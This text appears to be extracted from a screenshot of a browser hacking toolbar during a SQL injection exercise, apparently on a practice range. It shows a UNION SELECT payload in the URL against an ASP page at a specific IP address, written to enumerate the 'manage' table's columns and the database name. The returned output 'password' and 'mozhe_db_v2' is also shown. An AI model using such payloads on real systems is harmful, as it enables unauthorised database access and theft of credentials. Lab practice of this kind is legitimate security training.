 219.153.49.228:41768/new_list.asp?id=-2 UNION all SELECT null,(select top 1 col_name(object_id('manage'),3) from sysobjects),(select db_name()),4 130% Search
INT SQL XSS Encryption Encoding Other
Load URL http://219.153.49.228:41768/new_list.asp?id=-2 UNION all SELECT null,(select top 1 col_name(object_id('manage'),3) from sysobjects),(select db_name()),4
Split URL
Execute
Enable Post data Enable Referrer
password
mozhe_db_v2